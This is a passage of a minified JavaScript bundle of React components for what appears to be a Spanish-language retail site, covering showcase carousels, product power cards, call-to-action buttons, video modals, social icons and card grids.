1.6h41.6c.883 0 1.6-.72 1.6-1.6v-3.2a1.6 1.6 0 013.2 0v3.2c0 2.646-2.154 4.8-4.8 4.8H11.2a4.806 4.806 0 01-4.8-4.8V17.6c0-2.646 2.154-4.8 4.8-4.8h41.6c2.646 0 4.8 2.154 4.8 4.8v12.8zm-20.618 1.601L28.8 26.887v10.224l8.182-5.11zm-11.382-8c0-.582.317-1.12.826-1.402a1.58 1.58 0 011.622.045l12.8 8a1.597 1.597 0 010 2.71l-12.8 8a1.592 1.592 0 01-1.622.045 1.602 1.602 0 01-.826-1.398v-16z",fill:"#fff"});function xm(e){return r.createElement("svg",bm({width:64,height:64,fill:"none"},e),ym,r.createElement("mask",{id:"video-content_svg__a",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:6,y:12,width:52,height:40},wm))}var Bm="Modal-module_powercard-modal__d-RSt",Cm="Modal-module_modal__S7y1Y",Hm="Modal-module_modal-dialog__ImYqa",km="Modal-module_modal-content__TMfO5",Sm="Modal-module_modalBackdrop__in870",Tm=function(e){var t=e.id,o=e.children,a=e.classes,l=e.top,i=r.useRef(null),s=U(r.useState(),2),d=s[0],c=s[1];return r.useEffect((function(){return n.document&&(i.current?(i.current.id=t,i.current.classList.add(a),i.current.style.top=l,document.body.appendChild(i.current)):(i.current=document.getElementById(t)||document.createElement("div"),c(i))),function(){i&&i.current.parentElement&&i.current.parentElement.removeChild(i.current)}}),[d]),i.current&&C.createPortal(o,i.current)},Em=function(e){var n=e.children,t=e.show,o=V(e,["children","show"]);return Xn(a.Fragment,null,t&&Xn(Tm,{id:"fb-modal-wrapper",classes:"fb-modal-wrapper"},Xn("div",{className:d(Sm)}),Xn("div",M({"data-testid":"modal",className:d(Bm,Cm)},o),Xn("div",{className:d(Hm)},Xn("div",{className:d(km)},n)))))};Em.propTypes={},Em.defaultProps={id:null};var Nm=function(e){return Xn("svg",M({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24px"},e),Xn("path",{d:"M0 0h24v24H0V0z",fill:"none"}),Xn("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"}))},Pm=function(e){var t=e.video,o=e.image,l=e.lazyLoad,i=e.deviceType,s=qd(i).isMobile,c=function(){var e=U(r.useState(!1),2),t=e[0],o=e[1];return r.useEffect((function(){var e=n.document.body;t?e.classList.add(mm):e.classList.remove(mm)}),[t]),{openVideoPopUp:function(){o(!0)},setShowDesktopModal:o,showDesktopModal:t}}(),u=c.openVideoPopUp,m=c.setShowDesktopModal,p=c.showDesktopModal;return Xn(a.Fragment,null,Xn(a.Fragment,null,Xn("div",{"data-testid":"background-video",className:d("background-video-only-showcase h-100",im,dm),onClick:u},s?null:Xn(rt,{src:o.desktop,quality:70,format:"webp",width:"1920",resolution:"desktop",breakpoint:"lg",lazyLoad:l,className:d(sm),alt:o.altBackground}),Xn(xm,{className:cm}),s?Xn(rt,{src:o.mobile,quality:70,format:"webp",resolution:"mobile",breakpoint:"lg",lazyLoad:l,className:d(sm),alt:o.altBackground}):null,Xn("div",{className:um})),Xn(Em,{show:p},t.desktop&&Xn(B,{url:t.desktop,playing:!s,className:d(pm,gm,hm),width:"100%",controls:!0}),t.mobile&&Xn(B,{url:t.mobile,playing:s,className:d(_m,fm,hm),width:"100%",controls:!0}),Xn(Nm,{"data-testid":"d-sb-modal-close-icon",className:vm,onClick:function(){m(!1)}}))))};Pm.propTypes={};var Mm=lm,Lm=Pm,Im={showcase:"ShowcaseContent-module_showcase__oKYdP","sis-showcase":"ShowcaseContent-module_sis-showcase__0uqF1","category-showcase":"ShowcaseContent-module_category-showcase__BXhnt","rounded-corners":"ShowcaseContent-module_rounded-corners__tan4j","category-showcase-content":"ShowcaseContent-module_category-showcase-content__wGUKZ","category-showcase-inner-container":"ShowcaseContent-module_category-showcase-inner-container__RZuIB",title:"ShowcaseContent-module_title__mKtKa",description:"ShowcaseContent-module_description__B0QoM",hover:"ShowcaseContent-module_hover__IzSyA",right:"ShowcaseContent-module_right__AIzTg",left:"ShowcaseContent-module_left__mlIvO",center:"ShowcaseContent-module_center__820zA"},Om={cta:"CallToAction-module_cta__J4DJm",button:"CallToAction-module_button__onHkA",anchor:"CallToAction-module_anchor__L-40g",link:"CallToAction-module_link__c-krC",arrow:"CallToAction-module_arrow__Z4Vc6","parent-width":"CallToAction-module_parent-width__rcZ2f"};function Am(){return(Am=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var Dm=r.createElement("path",{fill:"#333",d:"M5.4 4.6L1.5.6l-.9.9 3.1 3.1L.6 7.7l.8.8 4-3.9z"});function zm(e){return r.createElement("svg",Am({viewBox:"0 0 6 9"},e),Dm)}var Rm=function(e){var n=e.text,t=e.link,o=e.textColor,a=e.color,l=e.isButton,i=e.isNewTab,s=U(r.useState(!1),2),c=s[0],u=s[1];return Xn("div",{className:d(Om.cta,l?Om.button:Om.link,P({},Om["cta-hover"],!l)),style:I({backgroundColor:l?c?o:a:"transparent"},l?{border:"1px solid ".concat(o)}:{}),"data-testid":"cta-link-wrapper",onMouseEnter:function(){return u(!0)},onMouseLeave:function(){return u(!1)}},Xn("a",{className:d(Om["no-decoration"],Om.anchor,P({},Om["parent-width"],!l)),"data-cta":"true",target:i?"_blank":"_self",href:t,"data-testid":"cta-link",rel:"noreferrer noopener"},Xn("span",{style:I({},l?c?{color:a}:{color:o}:c?{color:o,filter:"brightness(80%)"}:{color:o})},n),!l&&Xn(zm,{className:Om.arrow})))};Rm.propTypes={},Rm.defaultProps={color:"#FFFFFF",textColor:"#0072CE",isButton:!0,isNewTab:!0};var Vm=function(e){var t=e.categoryShowcaseContent,o=e.type,a=e.styles,l=e.deviceType,i=qd(l),s=i.isMobile,c=i.getDeviceSpecificStyles,u=t.titleDesktop,m=t.descriptionMobileAndDesktop,p=t.isVisibleCTA,_=t.link,g=t.isNewTab,f="Category Showcase"===o,v=U(r.useState(!1),2),h=v[0],b=v[1],w=U(r.useState(0),2),x=w[0],B=w[1],C=U(r.useState(!1),2),H=C[0],k=C[1],S=y.sanitize(u),T=y.sanitize(m),E=function(e){H&&e.preventDefault()};r.useEffect((function(){return n.document&&(n.document.addEventListener("touchstart",E,{passive:!1}),n.document.addEventListener("touchmove",E,{passive:!1})),function(){n.document&&(n.document.removeEventListener("touchstart",E),n.document.removeEventListener("touchmove",E))}}),[H]),r.useEffect((function(){n.window&&!n.window.contentTrigger&&(n.window.contentTrigger=function(){})}),[]);return{getTitleDesktop:function(){return!p&&_?Xn("a",{"data-cta":"true",target:g?"_blank":"_self",href:_,rel:"noreferrer noopener","data-testid":"clickable-title"},Xn("div",{className:d(a.hover,a.title),dangerouslySetInnerHTML:{__html:S}})):Xn("div",{className:d(a.title),dangerouslySetInnerHTML:{__html:S},"data-testid":"non-clickable-title"})},getShowCaseWrapperStyle:function(){switch(o){case"Normal Showcase":return a.showcase;case"Category Showcase":return a["category-showcase"];case"SiS Showcase":return a["sis-showcase"]}},isMobile:s,handleSelect:function(e,n){n&&n.currentTarget&&b(!0)},handleTouchStart:function(e){var n=e.touches[0];B(n.clientX)},handleTouchMove:function(e){var n=e.touches[0];Math.abs(n.clientX-x)>=10&&k(!0)},handleTouchEnd:function(){k(!1)},getDeviceSpecificStyles:c,blockShowcase:h,sanitizedDescriptionDesktopAndMobile:T,isCategoryShowCase:f}},jm=function(){u.forceCheck()},Um=function(e){var n=e.type;return[Qu.BACKGROUND_IMAGE_ONLY,Qu.BACKGROUND_VIDEO_ONLY].includes(n)},Fm=function(e){var n=e.type,t=e.slides,o=e.interval,r=e.indicators,a=e.classes,l=e.id,i=e.categoryShowcaseContent,s=e.style,c=e.styleMobile,u=e.styleSmallDesktop,m=e.styleLargeDesktop,_=e.deviceType,g=i.titleDesktop,f=i.descriptionMobileAndDesktop,v=i.isVisibleCTA,h=i.isNewTab,b=i.CTA,y=i.hideTextContent,w=i.alignment,x=i.backgroundColor,B=i.borderColor,C=i.borderSize,H=Vm({categoryShowcaseContent:i,type:n,styles:Im,deviceType:_}),k=H.getTitleDesktop,S=H.getShowCaseWrapperStyle,T=H.isMobile,E=H.handleSelect,N=H.handleTouchStart,L=H.handleTouchMove,O=H.handleTouchEnd,A=H.getDeviceSpecificStyles,D=H.blockShowcase,z=H.sanitizedDescriptionDesktopAndMobile,R=H.isCategoryShowCase;return Xn("div",{className:d("showcase",S(),P({},Im["rounded-corners"],y),a.join(" ")),"data-wrapper":R?"VC-Vitrina":"V-Vitrina",id:l,"data-testid":"showcase",onTouchStart:function(e){return N(e)},onTouchMove:function(e){return L(e)},onTouchEnd:O,style:I({},s,{},A(c,u,m))},Xn(p.Carousel,{prevIcon:Xn(dt,null),nextIcon:Xn(mt,null),interval:D?null:1e3*o,indicators:t.length>1&&r,controls:t.length>1,pause:"hover",onSelect:E,onSlide:jm},t.filter(Um).map((function(e,n){var t=e.id,o=V(e,["id"]);return Xn(p.Carousel.Item,{key:t,"data-testid":t,id:l?"".concat(l,"-item-").concat(n):void 0},function(e){var n=e.type,t=V(e,["type"]);switch(n){case Qu.BACKGROUND_IMAGE_ONLY:return Xn(Mm,t);case Qu.BACKGROUND_VIDEO_ONLY:return Xn(Lm,t)}}(I({},o,{lazyLoad:!!n,deviceType:_})))}))),!T&&R&&!y&&Xn("div",{"data-testid":"category-showcase-content",className:d(Im["category-showcase-content"]),style:{backgroundColor:x,border:"".concat(C," solid ").concat(B)}},Xn("div",{className:d(Im["category-showcase-inner-container"],Im[w])},g&&k(),f&&Xn("div",{className:d(Im.description),dangerouslySetInnerHTML:{__html:z}}),b&&v&&Xn(Rm,M({},b,{isNewTab:h})))))};Fm.propTypes={},Fm.defaultProps={type:"Normal Showcase",interval:5,indicators:!0,classes:[],id:void 0,categoryShowcaseContent:{},style:{},styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},slides:[]};var Gm={socialIcons:"SocialIcons-module_socialIcons__m7e8d",icon:"SocialIcons-module_icon__jEnWD","csicon-icon-background":"SocialIcons-module_csicon-icon-background__ceCk3","csicon-icon":"SocialIcons-module_csicon-icon__RFFCw","csicon-facebook":"SocialIcons-module_csicon-facebook__aeBnw","csicon-twitter":"SocialIcons-module_csicon-twitter__qzA-t","csicon-instagram":"SocialIcons-module_csicon-instagram__c0JlX","csicon-instagram-2":"SocialIcons-module_csicon-instagram-2__zuxu-","csicon-instagram-3":"SocialIcons-module_csicon-instagram-3__g71Zd","csicon-pinterest":"SocialIcons-module_csicon-pinterest__js1r0","csicon-youtube":"SocialIcons-module_csicon-youtube__-E3q6"},Wm=function(e){var n=e.icons,t=e.classes,o=e.style,r=e.id;return Xn("ul",{className:d("social-icons",Gm.socialIcons,"list-unstyled","list-inline",t.join(" ")),style:o,id:r},n.map((function(e,n){var t=e.title,o=e.url;return Xn("li",{key:t,className:"list-inline-item",id:r?"".concat(r,"-item-").concat(n):void 0},Xn("a",{href:o,name:t,className:"text-decoration-none",target:"_blank",rel:"noreferrer noopener"},Xn("i",{className:Gm.icon},Xn("span",{className:Gm["csicon-icon-background"]}),Xn("span",{className:d(Gm["csicon-icon"],Gm["csicon-".concat(t)])}),Xn("span",{className:d(Gm["csicon-icon"],Gm["csicon-".concat(t,"-2")])}),Xn("span",{className:d(Gm["csicon-icon"],Gm["csicon-".concat(t,"-3")])}))))})))};Wm.propTypes={},Wm.defaultProps={classes:[],icons:[]};var qm={"six-col-small":"PowerCard-module_six-col-small__TRRUQ","powercard-image":"PowerCard-module_powercard-image__RVzKk","video-thumbnail":"PowerCard-module_video-thumbnail__cUzXq","power-card-content":"PowerCard-module_power-card-content__7xl3T",hidetext:"PowerCard-module_hidetext__VpEuZ","six-col-medium":"PowerCard-module_six-col-medium__uCh7u","eleven-col-small":"PowerCard-module_eleven-col-small__RAstO","eleven-col-medium":"PowerCard-module_eleven-col-medium__H0g1o","eleven-col-large":"PowerCard-module_eleven-col-large__tZJ35",title:"PowerCard-module_title__o323Y",description:"PowerCard-module_description__-hNdr","powercard-container":"PowerCard-module_powercard-container__is6cj","image-right":"PowerCard-module_image-right__1O8zd",right:"PowerCard-module_right__w4Thv",left:"PowerCard-module_left__biAv2",center:"PowerCard-module_center__6J-9j",badgeText:"PowerCard-module_badgeText__Sw2ZB","text-underline":"PowerCard-module_text-underline__cPhaD",hover:"PowerCard-module_hover__uHivj"},Ym="CallToAction-module_cta__lF4-e",Zm="CallToAction-module_cta-hover__20uRF",Km="CallToAction-module_button__jZPi0",Xm="CallToAction-module_anchor__JKM9m",Jm="CallToAction-module_link__l-hSl",Qm="CallToAction-module_arrow__bC2Yg",$m="CallToAction-module_parent-width__OgQXO",ep="CallToAction-module_inline-display__ivx5b",np=function(e){var n=e.text,t=e.link,o=e.textColor,a=e.color,l=e.isButton,i=e.isNewTab,s=e.isSolidButton,c=function(e){var n=e.textColor,t=e.isButton,o=e.isSolidButton,a=e.color,l="transparent",i=n;t&&(o?(l=a,i=n):(l=n,i=a));var s=U(r.useState(l),2),d=s[0],c=s[1],u=U(r.useState(i),2),m=u[0],p=u[1];return{onHover:function(){t&&!o&&(c(m),p(d))},bgColor:d,txtColor:m}}({textColor:o,color:a,isButton:l,isSolidButton:s}),u=c.onHover,m=c.bgColor,p=c.txtColor;return Xn("div",{className:d(Ym,l?Km:"".concat(Jm," ").concat(ep),P({},Zm,s)),style:{backgroundColor:m,color:p,border:l&&!s?"1px solid ".concat(p):""},onMouseEnter:u,onMouseLeave:u},Xn("a",{className:d(Xm,P({},$m,!l)),"data-cta":"true",target:i?"_blank":"_self",href:t,"data-testid":"cta-link",style:{color:p},rel:"noreferrer noopener"},Xn("span",null,n),!l&&Xn(zm,{className:Qm})))};np.propTypes={},np.defaultProps={color:"#333333",textColor:"#FFFFFF",isButton:!0,isNewTab:!0,isSolidButton:!1};var tp={"powercard-type-container":"MediaType-module_powercard-type-container__yFLR8","view-only":"MediaType-module_view-only__7AWWe","video-thumbnail":"MediaType-module_video-thumbnail__1C4-V","play-icon":"MediaType-module_play-icon__aSQY2","scale-up":"MediaType-module_scale-up__r9Qde","background-image":"MediaType-module_background-image__0t30S","bg-overlay":"MediaType-module_bg-overlay__BLqEE","hide-overflow":"MediaType-module_hide-overflow__S3Og2","close-icon":"MediaType-module_close-icon__PoUNR","video-outline":"MediaType-module_video-outline__Nibxa"},op=function(e){var n=e.split("").filter((function(e){return!!e}));return!(!e||!function(e){var n=F(e),t=n[n.length-1],o=n[n.length-2],r=n[n.length-3];return"%"===t&&+n.slice(0,n.length-1).join("")||"x"===t&&"p"===o&&+e.slice(0,e.length-2).join("")||"m"===t&&"e"===o&&"r"===r&&+e.slice(0,e.length-3).join("")}(n))},rp=function(e){return e.includes("eleven")},ap=function(e){var t=e.isNewTab,o=e.imagePosition,l=e.image,i=e.video,s=e.link,c=e.isMobile,u=e.type,m=function(e){var t=e.video,o=U(r.useState(!1),2),a=o[0],l=o[1];return r.useEffect((function(){var e=n.document.body;a?e.classList.add(tp["hide-overflow"]):e.classList.remove(tp["hide-overflow"])}),[a]),{openVideoPopUp:function(){t&&l(!0)},setShowDesktopModal:l,showDesktopModal:a}}({video:i}),p=m.openVideoPopUp,_=m.setShowDesktopModal,g=m.showDesktopModal;return Xn(a.Fragment,null,function(){var e=Xn(a.Fragment,null,Xn("div",{"data-testid":"powercard-image",className:d(tp["powercard-type-container"],tp["powercard-image"])},Xn("a",{"data-cta":"true",target:t?"_blank":"_self",href:s,rel:"noreferrer noopener",className:d(P({},tp["view-only"],!(s&&s.length>0)))},c?null:Xn(rt,{src:l.desktop,quality:70,format:"webp",resolution:"desktop",breakpoint:"lg",className:d(tp["background-image"]),style:{objectPosition:o},alt:l.alt}),c?Xn(rt,{src:l.mobile,quality:70,format:"webp",resolution:"mobile",breakpoint:"lg",className:d(tp["background-image"]),style:{objectPosition:o},alt:l.alt}):null))),n=Xn(a.Fragment,null,Xn("div",{"data-testid":"powercard-video",className:d(tp["powercard-type-container"],tp["video-thumbnail"]),onClick:p},c?null:Xn(rt,{src:l.desktop,quality:70,format:"webp",resolution:"desktop",breakpoint:"lg",className:d(tp["background-image"],tp["bg-overlay"]),style:{objectPosition:o},alt:l.alt}),c?Xn(rt,{src:l.mobile,quality:70,format:"webp",resolution:"mobile",breakpoint:"lg",className:d(tp["background-image"],tp["bg-overlay"]),style:{objectPosition:o},alt:l.alt}):null,Xn(xm,{className:d(tp["play-icon"],P({},[tp["scale-up"]],!c&&rp(u)))})),Xn(Em,{show:g},c?null:i.desktop&&Xn(B,{url:i.desktop,playing:!c,className:d(tp["video-outline"]),width:"100%",controls:!0}),c?i.mobile&&Xn(B,{url:i.mobile,playing:c,className:d(tp["video-outline"]),width:"100%",controls:!0}):null,Xn(Nm,{"data-testid":"d-sb-modal-close-icon",className:tp["close-icon"],onClick:function(){_(!1)}})));return i&&i.desktop&&i.mobile?n:e}())};ap.propTypes={},ap.defaultProps={isNewTab:!0,imagePosition:"center",link:"",type:"eleven-col-large",isDescriptionAvailable:!1,isSetHeightAvailable:!1};var lp=function(e){var n,t=e.hideContent,o=e.hideTextContent,r=e.powerCardStyle,l=e.image,i=e.link,s=e.isNewTab,c=e.type,u=e.titleDesktop,m=e.titleMobile,p=e.descriptionDesktop,_=e.descriptionMobile,g=e.isVisibleCTA,f=e.CTA,v=e.video,h=e.classes,b=e.id,w=e.dataWrapper,x=e.hideDifficultyLevel,B=e.difficultyLevel,C=e.style,H=e.styleMobile,k=e.styleSmallDesktop,S=e.styleLargeDesktop,T=e.deviceType,E=r.imagePosition,N=r.desktopTextAlignment,L=r.mobileTextAlignment,O=r.isImageRight,A=r.backgroundColor,D=r.borderSize,z=r.borderColor,R=r.setHeight,V=function(e){var n=e.image,t=e.isVisibleCTA,o=e.titleDesktop,r=e.link,a=e.isNewTab,l=e.titleMobile,i=e.difficultyLevel,s=e.descriptionDesktop,c=e.descriptionMobile,u=e.deviceType,m=qd(u),p=m.isMobile,_=m.getDeviceSpecificStyles,g="";n.alt&&(g=Xe(n.alt),g=Je(g),g=$e(Qe(g)));var f=y.sanitize(o),v=y.sanitize(l),h=y.sanitize(s),b=y.sanitize(c);return{isMobile:p,getHeight:function(e){return!p&&op(e)?{height:e}:{}},getDifficultyLevelBadge:function(){return Xn("div",{className:d(qm.badgeText),"data-testid":"difficulty-level-badge"},Xn("span",null,"Dificultad"," ",Xn("span",null,i)))},getTitleDesktop:function(){return!t&&r?Xn("a",{"data-cta":"true",target:a?"_blank":"_self",href:r,rel:"noreferrer noopener","data-testid":"clickable-title"},Xn("div",{className:d(qm.hover,qm.title),dangerouslySetInnerHTML:{__html:f}})):Xn("div",{className:d(qm.title),"data-testid":"non-clickable-title",dangerouslySetInnerHTML:{__html:f}})},getTitleMobile:function(){return!t&&r?Xn("a",{"data-cta":"true",target:a?"_blank":"_self",href:r,rel:"noreferrer noopener","data-testid":"clickable-title-m"},Xn("div",{className:d(qm.title,qm["text-underline"]),dangerouslySetInnerHTML:{__html:v}})):Xn("div",{className:d(qm.title),"data-testid":"non-clickable-title-m",dangerouslySetInnerHTML:{__html:v}})},getDeviceSpecificStyles:_,sanitizedDescriptionDesktop:h,sanitizedDescriptionMobile:b,hideData:!o&&!l&&!s&&!c&&!t}}({image:l,type:c,isVisibleCTA:g,titleDesktop:u,link:i,isNewTab:s,titleMobile:m,difficultyLevel:B,descriptionDesktop:p,descriptionMobile:_,styleMobile:H,styleSmallDesktop:k,styleLargeDesktop:S,deviceType:T}),j=V.isMobile,U=V.getHeight,F=V.getDifficultyLevelBadge,G=V.getTitleDesktop,W=V.getTitleMobile,q=V.getDeviceSpecificStyles,Y=V.sanitizedDescriptionDesktop,Z=V.sanitizedDescriptionMobile,K=V.hideData;return Xn(a.Fragment,null,!t&&Xn("div",{"data-wrapper":"PWC-Horizontal_".concat(w),"data-testid":"powercard-container",className:d(qm["powercard-container"],qm[c],j?[qm[L]]:[qm[N]],P({},qm["image-right"],O),o?qm.hidetext:"",h.join(" ")),id:b,style:I({},U(R),{},C,{},q(H,k,S))},Xn("div",{className:d((n={},P(n,qm["powercard-image"],!v||!v.desktop||!v.mobile),P(n,qm["video-thumbnail"],v&&v.desktop&&v.mobile),n))},Xn(ap,{isNewTab:s,imagePosition:E,image:l,video:v,link:g?f.link:i,isMobile:j,type:c})),!o&&!K&&Xn("div",{"data-testid":"power-card-content",className:d(qm["power-card-content"]),style:{backgroundColor:A,border:"".concat(D," solid ").concat(z)}},!j&&u&&G(),j&&m&&W(),!j&&p&&Xn("div",{className:d(qm.description),dangerouslySetInnerHTML:{__html:Y},"data-testid":"description-d"}),j&&_&&Xn("div",{className:d(qm.description),dangerouslySetInnerHTML:{__html:Z},"data-testid":"description-m"}),!x&&B&&F(),Xn("div",null,f&&g&&Xn(np,M({},f,{isNewTab:s}))))))};lp.propTypes={},lp.defaultProps={hideContent:!1,hideTextContent:!1,isNewTab:!1,type:"six-col-small",isVisibleCTA:!1,linkTheme:"positive",powerCardStyle:{},classes:[],video:{desktop:"",mobile:""},link:"",id:void 0,dataWrapper:"Computacion",callbackHeight:"",difficultyLevel:"",hideDifficultyLevel:!0,style:{},styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{}};var ip="CardGrid-module_card-grid__3K01q",sp="CardGrid-module_title-mobile__oa9lg",dp="CardGrid-module_title-desktop__aBa-x",cp="CardGrid-module_container__Zd6Sz",up="CardGrid-module_two-col-cards__3WEgH",mp="CardGrid-module_three-col-cards__UAyT0",pp="Card-module_cardImage__LONjX",_p="Card-module_background-image__IXbU-",gp="Card-module_content__9XFyB",fp="Card-module_title__CXOVZ",vp="Card-module_description__qVB0c",hp="Card-module_anchor__z2fse",bp="Card-module_icon__hYQkc",yp=function(e){var n=e.isNewTab,t=e.card,o=e.id,r=e.isMobile,l=t.background,i=t.link,s=t.title,c=t.linkText,u=t.description;return Xn(a.Fragment,null,Xn("div",{"data-testid":"card-image",className:d(pp),id:o},Xn("a",{"data-testid":"linkCard",href:i,"data-cta":"true",target:n?"_blank":"_self",rel:"noreferrer noopener"},!r&&Xn(rt,{src:l.desktop,quality:70,format:"webp",resolution:"desktop",breakpoint:"lg",alt:l.altText,className:d(_p)}),r&&Xn(rt,{src:l.mobile,quality:70,format:"webp",resolution:"mobile",breakpoint:"lg",alt:l.altText,className:d(_p)}))),Xn("div",{className:gp},s&&Xn("div",{"data-testid":"card-title",className:fp},s),u&&Xn("div",{"data-testid":"card-description",className:vp},u),c&&i&&Xn("a",{"data-testid":"card-link",href:i,rel:"noreferrer",className:hp,target:n?"_blank":"_self"},c,Xn(zm,{className:bp}))))};yp.propTypes={},yp.defaultProps={roundedBorder:!1,isNewTab:!1,id:void 0};var wp=function(e){var n=e.isNewTab,t=e.cards,o=e.style,r=e.classes,a=e.id,l=e.titleMobile,i=e.titleDesktop,s=e.isBesideSideBar,c=e.styleMobile,u=e.styleSmallDesktop,m=e.styleLargeDesktop,p=e.deviceType,_=qd(p),g=_.isMobile,f=_.getDeviceSpecificStyles;return Xn("div",{"data-testid":"card-grid","data-wrapper":"card-grid",className:d(ip,r.join(" ")),id:a,style:I({},o,{},f(c,u,m))},g&&Xn("div",{className:d(sp),"data-testid":"title-mobile"},l),!g&&Xn("div",{className:d(dp),"data-testid":"title-desktop"},i),Xn("div",{className:d(cp)},t.slice(0,3).map((function(e,t){var o;return Xn("div",{"data-testid":"product-item",key:"slide-".concat(t,"-").concat(e.link),className:d((o={},P(o,[up],s),P(o,[mp],!s),o))},Xn(yp,{card:e,isNewTab:n,isMobile:g,id:a?"".concat(a,"-card-").concat(t):a}))}))))};wp.propTypes={},wp.defaultProps={isNewTab:!1,roundedBorder:!1,style:{},id:void 0,classes:[],isBesideSideBar:!1,styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},titleDesktop:"",titleMobile:"",cards:[]};var xp={"title-container":"LandingPageTitle-module_title-container__kcwaH","text-bold":"LandingPageTitle-module_text-bold__MA2B5","text-italic":"LandingPageTitle-module_text-italic__IWYgJ",left:"LandingPageTitle-module_left__Eczyi",right:"LandingPageTitle-module_right__WsmeF",center:"LandingPageTitle-module_center__XGtnR"},Bp=function(e){var n,t=e.text,o=e.color,r=e.backgroundColor,a=e.alignment,l=e.isBold,i=e.isItalic,s=e.mobileFontSize,c=e.mobileLineHeight,u=e.desktopFontSize,m=e.desktopLineHeight,p=e.classes,_=e.style,g=e.styleMobile,f=e.styleSmallDesktop,v=e.styleLargeDesktop,h=e.id,b=e.deviceType,y=qd(b),w=y.getDeviceSpecificStyles,x=y.isMobile;return Xn("div",{className:d("title","col-12",xp["title-container"],(n={},P(n,xp["text-bold"],l),P(n,xp["text-italic"],i),n),xp[a],p.join(" ")),style:I({color:o,backgroundColor:r},x&&s&&c?{fontSize:s,lineHeight:c}:!x&&u&&m?{fontSize:u,lineHeight:m}:{},{},_,{},w(g,f,v)),id:h,"data-testid":"lp-title"},t)};Bp.propTypes={},Bp.defaultProps={color:"#595959",backgroundColor:"#F5F5F5",alignment:"left",isBold:!1,isItalic:!1,mobileFontSize:"24px",mobileLineHeight:"32px",desktopFontSize:"30px",desktopLineHeight:"36px",classes:[],style:{},styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},id:"title"};var Cp={"power-card-container":"PowerCard-module_power-card-container__fIxOc","powercard-inner-container":"PowerCard-module_powercard-inner-container__Sp-jp","power-card-content":"PowerCard-module_power-card-content__Zwxd-",title:"PowerCard-module_title__kJ3-G",description:"PowerCard-module_description__fnq1v","text-underline":"PowerCard-module_text-underline__8Atzu",hover:"PowerCard-module_hover__p-PLH","video-thumbnail":"PowerCard-module_video-thumbnail__LZ3iw","powercard-image":"PowerCard-module_powercard-image__LKZWA",right:"PowerCard-module_right__Z6rvk",left:"PowerCard-module_left__979fl",center:"PowerCard-module_center__7wxLG",verticlePowercard:"PowerCard-module_verticlePowercard__d6PzJ",button:"PowerCard-module_button__vq82s",isLink:"PowerCard-module_isLink__bl4XJ",isVisibleCTA:"PowerCard-module_isVisibleCTA__-26hJ","hide-cta":"PowerCard-module_hide-cta__kdXyI",withLink:"PowerCard-module_withLink__-g3yY",anchor:"PowerCard-module_anchor__tYdsx"},Hp={cta:"CallToAction-module_cta__b1BPk","cta-hover":"CallToAction-module_cta-hover__lzOKt",button:"CallToAction-module_button__kCXgq",anchor:"CallToAction-module_anchor__TxUw-",link:"CallToAction-module_link__IbHuM",arrow:"CallToAction-module_arrow__q--N3","parent-width":"CallToAction-module_parent-width__tTB1m"},kp=function(e){var n=e.text,t=e.link,o=e.isButton,r=e.isNewTab,a=e.className;return Xn("div",{className:d(Hp.cta,P({},Hp["cta-hover"],o),o?Hp.button:Hp.link,a)},Xn("a",{className:d(Hp["no-decoration"],Hp.anchor,P({},Hp["parent-width"],!o)),"data-cta":"true",target:r?"_blank":"_self",href:t,"data-testid":"cta-link",rel:"noreferrer noopener"},Xn("span",null,n),!o&&Xn(zm,{className:Hp.arrow})))};kp.propTypes={},kp.defaultProps={color:"#333333",textColor:"#FFFFFF",isButton:!0};var Sp={"powercard-type-container":"MediaType-module_powercard-type-container__YTIAA",link:"MediaType-module_link__RxsbK","background-image":"MediaType-module_background-image__UqPoB","video-thumbnail":"MediaType-module_video-thumbnail__SkxHl","play-icon":"MediaType-module_play-icon__MvMru","scale-up":"MediaType-module_scale-up__cu28M","bg-overlay":"MediaType-module_bg-overlay__PtAdH","hide-overflow":"MediaType-module_hide-overflow__bqyBC","close-icon":"MediaType-module_close-icon__xQSQT","video-outline":"MediaType-module_video-outline__5PPTI"},Tp=function(e){var t=e.isNewTab,o=e.imagePosition,l=e.image,i=e.video,s=e.link,c=e.isMobile,u=e.className,m=e.callbackHeight,p=e.isPowercardVert,_=e.isAgentBot,g=U(r.useState(!1),2),f=g[0],v=g[1];r.useEffect((function(){var e=n.document.body;f?e.classList.add(Sp["hide-overflow"]):e.classList.remove(Sp["hide-overflow"])}),[f]);var h=function(){i&&v(!0)},b=function(e){return Xn(rt,M({},e,{lazyLoad:!_}))};return Xn(a.Fragment,null,function(){var e=Xn(a.Fragment,null,Xn("div",{"data-testid":"powercard-image",className:d(Sp["powercard-type-container"],Sp["powercard-image"],u)},Xn("a",{className:d(s?Sp.hover:"",Sp.link,P({},Sp.horizontalPowercard,!p)),"data-cta":"true",target:t?"_blank":"_self",href:s,rel:"noreferrer noopener"},c?null:Xn(b,{src:l.desktop,quality:70,format:"webp",resolution:"desktop",breakpoint:"lg",className:d(Sp["background-image"]),style:{objectPosition:o},alt:l.alt}),c?Xn(b,{src:l.mobile,quality:70,format:"webp",resolution:"mobile",breakpoint:"lg",className:d(Sp["background-image"]),alt:l.alt,style:{objectPosition:o}}):null))),n=Xn(a.Fragment,null,Xn("div",{"data-testid":"powercard-video",className:d(Sp["powercard-type-container"],Sp["video-thumbnail"],u,P({},Sp.horizontalPowercard,!p)),onClick:h},c?null:Xn(b,{src:l.desktop,quality:70,format:"webp",resolution:"desktop",breakpoint:"lg",className:d(Sp["background-image"],Sp["bg-overlay"]),style:{objectPosition:o},alt:l.alt,callbackHeight:m}),c?Xn(b,{src:l.mobile,quality:70,format:"webp",resolution:"mobile",breakpoint:"lg",className:d(Sp["background-image"],Sp["bg-overlay"]),alt:l.alt,style:{objectPosition:o}}):null,Xn(xm,{className:d(Sp["play-icon"],P({},[Sp["scale-up"]],!c))})),Xn(Em,{show:f},c?null:i.desktop&&Xn(B,{url:i.desktop,playing:!c,className:d(Sp["video-outline"]),width:"100%",controls:!0}),c?i.mobile&&Xn(B,{url:i.m